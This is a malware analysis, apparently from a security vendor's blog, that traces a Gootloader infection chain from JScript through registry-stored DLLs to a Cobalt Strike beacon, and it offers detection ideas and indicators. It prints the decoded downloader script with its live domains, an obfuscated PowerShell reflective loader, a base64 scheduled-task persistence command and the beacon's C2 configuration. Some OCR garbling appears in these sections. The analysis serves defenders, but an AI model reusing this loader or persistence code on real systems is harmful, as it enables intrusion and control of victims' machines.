



You can clean up the initial script into a deobfuscated script using a **[tool published by HP's Threat Research team](https://github.com/hpthreatresearch/tools/blob/main/gootloader/decode.py)**.

Once the script is decoded, you can see the domains contacted by the script to retrieve the next stage. If you have endpoint technologies that use **[AMSI telemetry](https://redcanary.com/blog/amsi/)**, you can also spot the decoded script at runtime, like in the instance below.

| Script Content Copy Q View                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |  |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|
| function anonymous() $\{$<br>$e =$ ["karbonaudit.cf","kakiosk.adsparkdev.com","junk-bros.com"]; F = 0; while (F < 3) { f = WScript.CreateObject('MSXML2.ServerXMLHTTP'); s = Math.random().toS<br>tring()['substr'](2,99+1); if (WScript.CreateObject("WScript.Shell").ExpandEnvironmentStrings("%USERDNSDOMAIN%") != "%USERDNSDOMAIN%") {s=s+"3651201";} try{ f.<br>open('GET', 'https://'+e[F]+'/test.php'+"?kdnajjqfhvle="+s, false); f.send(); }catch(e){ return false; } if (f.status === 200) { var L = f.responseText; if<br>$((L.indexOf("@"++s"@", 0)) == -1)$ { WScript.sleep(22222); } else { L = L.replace("@"+s+"@",""); var G = L.replace(/(\d{2})/q, function (a) { return String.fromCh<br>$arCode(parseInt(a, 10)+30);$ $);$ $qvrtdm[3](G)();$ $WScript.Quit();$ $}$ $;$ $e$ lse $\{ WScript.sleep(12345);$ $F++;$ |  |  |  |  |

*Figure 2: Decoded script at runtime*

This stage of Gootloader queries the value of the USERDNSDOMAIN environment variable. This is a simple check to determine whether the affected host is part of an Active Directory domain. This is why you won't see a lot of sandbox reports with full Gootloader chains of execution, since the sandboxes don't have infrastructure needed for Active Directory-joined hosts. This also means that the malware specifically targets business or enterprise victims that use Active Directory. On systems where the check passes, Gootloader pulls down an additional JScript stage that executes in the same wscript.exe process.

# **Analyzing the second-stage JScript**

This stage of JScript contains two Windows DLL files that are encoded into string form. The first is encoded as a hex string that is further scrambled using substitution with a custom alphabet. The second is only encoded as a hex string. During execution, both of these strings are split into chunks and then written into the Windows Registry under the affected user's HKEY\_CURRENT\_USER\SOFTWARE\ Microsoft\Phone key. The first DLL gets written within a key that bears the user's name, and the second is written within a key that has the user's name with a zero appended.

#### Example:

```
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Phone\bruce.wayne\1-9999
HKEY CURRENT USER\SOFTWARE\Microsoft\Phone\bruce.wayne0\1-500
```
### **The persistent PowerShell code**

Once these payloads are distributed into registry keys, the script executes two PowerShell commands. The first retrieves the .NET DLL from the Windows Registry, reflectively loads it, and executes a function within the DLL named "Test()".

```
614649211;sleep -s 83;$opj=Get-ItemProperty -path ("hk"+"cu:\sof"+"tw"+"are\mic"+"ros"+"oft\
Phone\"+[Environment]::("use"+"rn"+"ame")+"0");for ($uo=0;$uo -le 760;$uo++)
{Try{$mpd+=$opj.$uo}Catch{}};$uo=0;while($true){$uo++;$ko=[math]::("sq"+"rt")($uo);if($ko -eq 
1000){break}}$yl=$mpd.replace("#",$ko);$kjb=[byte[]]::("ne"+"w")($yl.Length/2);for($uo=0;$uo 
-lt $yl.Length;$uo+=2){$kjb[$uo/2]=[convert]::("ToB"+"yte")($yl.Substring($uo,2),(2*8))}
[reflection.assembly]::("Lo"+"ad")($kjb);[Open]::("Te"+"st")();611898544;
```
#### *Figure 3: First decoded PowerShell command*

#### The second PowerShell command establishes persistence via a scheduled task using a combination of cmdlets.

6876813;\$a="NgAxADQANgA0ADkAMgAxADEAOwBzAGwAZQBlAHAAIAAtAHMAIAA4ADMAOwAkAG8AcABqAD0ARwBlAHQA LQBJAHQAZQBtAFAAcgBvAHAAZQByAHQAeQAgAC0AcABhAHQAaAAgACgAIgBoAGsAIgArACIAYwB1ADoAXABzAG8AZgAi ACsAIgB0AHcAIgArACIAYQByAGUAXABtAGkAYwAiACsAIgByAG8AcwAiACsAIgBvAGYAdABcAFAAaABvAG4AZQBcACIA KwBbAEUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgAoACIAdQBzAGUAIgArACIAcgBuACIAKwAiAGEAbQBlACIAKQAr ACIAMAAiACkA OwBmAG8AcgAgACgAJAB1AG8APQAwADsAJAB1AG8AIAAtAGwAZQAgADcANgAwADsAJAB1AG8AKwArACkA ewBUAHIAeQB7ACQAbQBwAGQAKwA9ACQAbwBwAGoALgAkAHUAbwB9AEMAYQB0AGMAaAB7AH0AfQA7ACQAdQBvAD0AMAA7 AHcAaABpAGwAZQAoACQAdAByAHUAZQApAHsAJAB1AG8AKwArADsAJABrAG8APQBbAG0AYQB0AGgAXQA6ADoAKAAiAHMA cQAiACsAIgByAHQAIgApACgAJAB1AG8AKQA7AGkAZgAoACQAawBvACAALQBlAHEAIAAxADAAMAAwACkAewBiAHIAZQBh AGsAfQB9ACQAeQBsAD0AJABtAHAAZAAuAHIAZQBwAGwAYQBjAGUAKAAiACMAIgAsACQAawBvACkAOwAkAGsAagBiAD0A WwBiAHkAdABlAFsAXQBdADoAOgAoACIAbgBlACIAKwAiAHcAIgApACgAJAB5AGwALgBMAGUAbgBnAHQAaAAvADIAKQA7 AGYAbwByACgAJAB1AG8APQAwADsAJAB1AG8AIAAtAGwAdAAgACQAeQBsAC4ATABlAG4AZwB0AGgAOwAkAHUAbwArAD0A MgApAHsAJABrAGoAYgBbACQAdQBvAC8AMgBdAD0AWwBjAG8AbgB2AGUAcgB0AF0AOgA6ACgAIgBUAG8AQgAiACsAIgB5 AHQAZQAiACkAKAAkAHkAbAAuAFMAdQBiAHMAdAByAGkAbgBnACgAJAB1AG8ALAAyACkALAAoADIAKgA4ACkAKQB9AFsA cgBlAGYAbABlAGMAdABpAG8AbgAuAGEAcwBzAGUAbQBiAGwAeQBdADoAOgAoACIATABvACIAKwAiAGEAZAAiACkAKAAk AGsAagBiACkAOwBbAE8AcABlAG4AXQA6ADoAKAAiAFQAZQAiACsAIgBzAHQAIgApACgAKQA7ADYAMQAxADgAOQA4ADUA NAA0ADsA";\$u=\$env:USERNAME;Register-ScheduledTask \$u -In (New-ScheduledTask -Ac (New-ScheduledTaskAction -E ([Diagnostics.Process]::GetCurrentProcess().MainModule.FileName) -Ar ("-w h -e "+\$a)) -Tr (New-ScheduledTaskTrigger -AtL -U \$u));306878516;

#### *Figure 4: Second decoded PowerShell command*

At the next logon, the scheduled task executes, reflectively loading the .NET DLL module into memory and calling its "Test()" function.

At this point, the endpoint telemetry shows the instance of PowerShell executing "Test()" establishing network connections but doesn't show much more detail. To find details on the next stage, you have to dive deeper into the loaded .NET DLL. To do this, you can obtain the .NET DLL module from its location in the Windows Registry and decompile it using tools like ILSpy or DNSpy.

# **Analyzing the .NET DLL component**

In the .NET DLL module, the adversary implements code to pull an encoded payload from HKEY\_CURRENT\_USER\ SOFTWARE\Microsoft\Phone\bruce.wayne\1-9999, decodes it into an executable DLL, and then executes its contents. The decoding part is fairly straightforward, as the DLL module reads the payload from the registry and uses text replacement operations to remove obfuscation and convert data into a hexadecimal string. Using ILSpy, we could decompile the DLL into its original source to examine.





| text = text.Replace("q", "000").Replace("v", "0").Replace("w", "1") |  |  |
|---------------------------------------------------------------------|--|--|
| Replace("r", "2").                                                  |  |  |
| .Replace("t", "3")                                                  |  |  |
| $\cdot$ Replace("y", "4")                                           |  |  |
| .Replace("u", "5")                                                  |  |  |
| $\cdot$ Replace("i", "6")                                           |  |  |
| $\cdot$ Replace("o", "7")                                           |  |  |
| .Replace("p", "8")                                                  |  |  |
| Replace("s", "9").                                                  |  |  |
| .Replace("q", "A")                                                  |  |  |
| Replace("h", "B").                                                  |  |  |
| .Replace("j", "C")                                                  |  |  |
| .Replace("k", "D")                                                  |  |  |
| .Replace("l", "E")                                                  |  |  |
| $\cdot$ Replace("z", "F");                                          |  |  |
|                                                                     |  |  |

*Figure 5: Text replacement operations*

Once the code gets converted to the hexadecimal string, it gets converted again into a byte array to become usable. This scheme affords the adversaries two layers of obfuscation to prevent security controls from detecting payloads stored in the Windows Registry. This type of obfuscation, though easy to remove during analysis, is enough to stump some tools.



*Figure 6: Byte array conversion*

Finally, the .NET DLL executes the byte array containing the beacon content. It does this using a lot of code borrowed from this open-source project: **<https://github.com/dretax/DynamicDllLoader>**.



*Figure 7: Byte array execution containing DLL load*



The .NET code loads the decoded DLL into memory using LoadLibrary(), finds the DLL's entry point using "GetProcAddress()", and then executes it. After examining the DynamicDllLoader project code next to this Gootloader component, we realized that almost all the code outside the deobfuscation algorithm came directly from the DynamicDllLoader project.

**\*Malware analyst's note:** If you want to try analysis on this sample at home, you can use DNSpy or ILSpy to check out this **[sample](https://www.virustotal.com/gui/file/15645d983a3a31e1c3cfe651f2ce5613939f221b2ebeee2a1e2f1aa2ecf94c29)**.

# **Parsing the Cobalt Strike beacon configuration**

The final payload executes in the same PowerShell process loading the .NET DLL. In incidents across three different customer environments, we observed Cobalt Strike beacons deploying to victim systems, all communicating with the same command and control (C2) address. Pivoting on the C2IP address we observed in VirusTotal, we obtained **[a beacon](https://www.virustotal.com/gui/file/3d768691d5cb4ae8943d8e57ea83cac1)  [DLL](https://www.virustotal.com/gui/file/3d768691d5cb4ae8943d8e57ea83cac1)** for analysis. Using SentinelOne's **[CobaltStrikeParser](https://github.com/Sentinel-One/CobaltStrikeParser)** tool, we found the beacon had this configuration:

BeaconType - HTTPS Port  $-443$ SleepTime - 60000 MaxGetSize  $- 1048576$ <br>Jitter  $- 0$ Jitter – 0 MaxDNS - Not Found PublicKey MD5 - defb5d95ce99e1ebbf421a1a38d9cb64 C2Server - 146.70.78[.143,/fwlink] UserAgent - Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; MATM) HttpPostUri - /submit.php Malleable C2 Instructions - Empty HttpGet Metadata - Metadata base64 header "Cookie"<br>- ConstHeaders HttpPost Metadata Content-Type: application/octet-stream SessionId parameter "id" Output print PipeName - Not Found<br>
DNS Idle - Not Found<br>
- Not Found - Not Found DNS\_Sleep - Not Found<br>
SSH\_Host - Not Found - Not Found SSH\_Port - Not Found SSH\_Username - Not Found<br>
SSH\_Password Plaintext - Not Found SSH\_Password\_Plaintext SSH\_Password\_Pubkey - Not Found SSH\_Banner - HttpGet\_Verb - GET<br>
HttpPost Verb - POST HttpPost\_Verb - POST - POST - POST - POST - POST - POST - POST - POST - POST - POST - POST - POST - POST - POS HttpPostChunk<br>Spawnto x86 - %windir%\syswow64\rundll32.exe  $S$ pawnto\_x64 - %windir%\sysnative\rundll32.exe<br>CryptoScheme - 0 CryptoScheme Proxy Config - Not Found Proxy User - Not Found



The beacon configuration presents an extra detection idea. The "spawnto" properties of the configuration specify rund1132.exe will execute from the beacon as a target to inject into. In this particular configuration, rundl132.exe won't have command-line options. This makes it suspicious because rundl132.exe commands usually contain the name of a DLL file to execute. In this case, the beacon executes in a PowerShell process. The extra detection analytic would be powershell.exe spawning rundll32.exe with no commandline arguments.

# **Indicators**

While the behavioral detection opportunities below provide the most durable method for detecting Gootloader and follow-on payloads, we are sharing select indicators from our analysis to assist others in their investigations.





| <b>COBALT STRIKE SERVER</b>                        | 146.70.78[.]43                                   |  |
